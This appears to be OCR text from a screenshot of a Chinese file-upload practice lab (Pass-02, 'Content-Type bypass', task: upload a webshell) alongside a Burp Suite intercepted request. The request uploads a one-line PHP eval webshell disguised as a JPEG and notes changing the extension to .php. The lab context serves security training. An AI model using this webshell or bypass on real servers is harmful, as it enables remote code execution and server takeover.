 不安全 | zmie8016.ia.aqlab.cn/Pass-02/index.php
web 邮箱 Google YouTube 哔哩哔哩 ( ゜- ゜)つ... 掌控安全 掌控SQL注入靶场 封神
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
本关考点:
Content-Type方式绕过
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片:
选择文件 shell11.jpg 上传
Target Proxy Spider
Intercept HTTP history WebSockets history Options
Request to http://zmie8016.ia.aqlab.cn:80 [59.63.200.79]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-02/index.php HTTP/1.1
Host: zmie8016.ia.aqlab.cn
Content-Length: 317
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://zmie8016.ia.aqlab.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuwAm9udBCEc
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
Referer: http://zmie8016.ia.aqlab.cn/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryuwAm9udBCEcOF0uk
Content-Disposition: form-data; name="upload_file"; filename="shell11.jpg"
Content-Type: image/jpeg
修改后缀为php
<?php eval($_REQUEST[8])?>
------WebKitFormBoundaryuwAm9udBCEcOF0uk
Content-Disposition: form-data; name="submit"